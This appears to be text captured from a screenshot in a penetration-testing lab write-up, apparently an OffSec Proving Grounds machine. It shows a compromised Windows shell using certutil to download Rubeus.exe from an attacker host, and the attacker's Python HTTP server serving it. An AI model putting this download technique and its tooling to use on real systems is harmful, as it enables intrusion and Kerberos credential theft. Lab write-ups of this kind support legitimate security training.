 PS C:\Users\svc_apache\Desktop> certutil -urlcache -f http://192.168.45.237/Rubeus.exe Rubeus.exe
certutil -urlcache -f http://192.168.45.237/Rubeus.exe Rubeus.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
PS C:\Users\svc_apache\Desktop> dir
dir
    Directory: C:\Users\svc_apache\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        7/22/2025  10:48 PM         770279 powerview.ps1
-a----        7/22/2025  10:59 PM         467968 Rubeus.exe
PS C:\Users\svc_apache\Desktop>
zerox30@zeroX30: ~/PG/Windows/Access 186x13
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Access]
└─$ sudo cp /opt/windowsexetools/Rubeus.exe .
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Access]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.239.187 - - [23/Jul/2025 01:59:29] "GET /Rubeus.exe HTTP/1.1" 200 -
192.168.239.187 - - [23/Jul/2025 01:59:29] "GET /Rubeus.exe HTTP/1.1" 200 -